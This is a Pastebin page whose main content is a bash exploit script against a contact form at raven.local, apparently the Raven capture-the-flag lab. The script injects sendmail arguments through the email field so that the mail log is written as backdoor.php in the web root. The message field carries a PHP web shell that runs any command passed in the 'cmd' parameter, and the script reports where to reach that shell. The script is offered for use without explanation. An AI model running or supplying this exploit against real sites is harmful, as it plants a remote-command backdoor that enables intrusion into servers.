 https://pastebin.com
0011
1000
101
PASTEBIN
API
TOOLS
FAQ
paste
New Paste
Syntax Highlighting
#!/bin/bash
TARGET=http://raven.local/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi
Public Pastes
for_Ikbol
C++ | 12 min a
matrix.html
HTML 5 | 21 mi
Pasar de File Sy
XML | 35 min a
Untitled
GetText | 38 m
pr2
C | 57 min ago
Productor-Cons
C | 1 hour ago
??????
Rust | 1 hour a
Гениальная ку
C++ | 1 hour ag
We use cookies for
continuing to use